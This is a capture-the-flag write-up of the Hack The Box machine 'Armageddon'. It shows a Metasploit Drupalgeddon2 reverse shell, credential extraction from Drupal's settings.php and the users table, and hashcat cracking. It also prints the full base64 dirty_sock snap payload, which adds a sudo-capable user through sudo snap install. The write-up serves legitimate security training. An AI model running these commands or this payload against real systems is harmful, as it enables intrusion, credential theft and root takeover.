Box: Armageddon

Platform: Hack The Box
OS: Linux
Platform Difficulty: Easy
User Difficulty: 3.9
My Difficulty Rating: User 5 / Root 3
Summary (Spoilers)
In the journey to gain user access, we start by exploiting a known vulnerability in Drupal (Drupalgeddon2) using Metasploit to gain a meterpreter shell. After obtaining a limited shell, we discover MySQL credentials within the Drupal configuration file, which lead us to extract user credentials and eventually log in via SSH to find the user.txt file. For root access, we exploit the user’s sudo rights to install a malicious snap package, which allows us to escalate our privileges to root and capture the root.txt flag.
Enumeration
We begin our exploration with an Nmap scan revealing two open ports: 22 (SSH) and 80 (HTTP).

Further investigation shows that the HTTP service is running Drupal 7.

The website presents a login mask, hinting at potential entry points.
A Google search reveals an exploit for this Drupal version known as “Drupalgeddon2”. We decide to leverage Metasploit to find and utilize this exploit.

Foothold/User
To exploit the vulnerability, we configure Metasploit with the necessary options:
set lhost 10.10.16.10Explanation: Sets the local host (attacker’s IP) for the reverse connection.
set lport 4444Explanation: Sets the local port for the reverse connection.
set rhosts 10.10.10.233Explanation: Sets the remote host (target IP) to attack.
Executing the exploit with either run or exploit commands grants us a meterpreter shell.

We then initiate a regular shell using the shell command, though it’s somewhat limited. During our exploration, we find MySQL credentials in the Drupal configuration file:
cat sites/default/settings.php
The credentials are as follows:
'database' => 'drupal'
'username' => 'drupaluser'
'password' => 'CQHEy@9M*m23gBVj'We seem to be unable to log into the mysql database due to our limited shell. But mysql has the option to execute commands with the -execute flag.

mysql --execute "show databases" -u drupaluser -p'CQHEy@9M*m23gBVj' drupalExplanation: Lists all databases accessible by the ‘drupaluser’.

mysql --execute "show tables" -u drupaluser -p'CQHEy@9M*m23gBVj' --database mysql drupalExplanation: Lists all tables within the ‘drupal’ database.
mysql --execute "select * from users" -u drupaluser -p'CQHEy@9M*m23gBVj' --database mysql drupalExplanation: Retrieves all user data from the ‘users’ table in the ‘drupal’ database.

We discover a password hash for the user brucetherealadmin and decide to crack it using hashcat:

echo '$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt' > hashExplanation: Saves the hash into a file named ‘hash’.
We then run hashcat in auto-detect mode against this hash:
hashcat hash /usr/share/wordlists/rockyou.txtExplanation: Uses hashcat to crack the password hash using the ‘rockyou.txt’ wordlist.
And we are successful:
After successfully cracking the password, we SSH into the machine as brucetherealadmin and locate the user.txt file.
ssh brucetherealadmin@10.10.10.233
Root
To escalate our privileges, we first check our sudo rights:
sudo -lExplanation: Lists the current user’s sudo privileges.

Discovering we can run snap install as sudo, we explore GTFOBins for exploitation methods but encounter issues with the direct approach from GTFOBins:
We follow an alternative method described in a blog post, creating a malicious snap package directly on the target:
python -c 'print("aHSxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A" * 4256 + "==")' | base64 -d > payload.snapExplanation: Creates a malicious snap package designed to exploit sudo permissions and create a new privileged user.
We then install this malicious snap package:
sudo /usr/bin/snap install payload.snap --dangerous --devmodeExplanation: Installs the crafted snap package with elevated privileges, exploiting our sudo rights.
According to the exploit description, a new user with the credentials dirty_sock:dirty_sock who can sudo -i was created. We try to su to the new user, enter the password, execute sudo -i, enter our password again and gain a root shell:


We can now read the flag in the /root directory and we successfully rooted the box:
Final Thoughts
This box provided an engaging challenge, combining web exploitation with privilege escalation techniques. The initial foothold required understanding of Drupal vulnerabilities, while achieving root demanded creative use of sudo permissions and snap packages. The experience underscored the importance of thorough enumeration and leveraging multiple attack vectors for successful penetration testing.
Featured Image: DALL-E 3

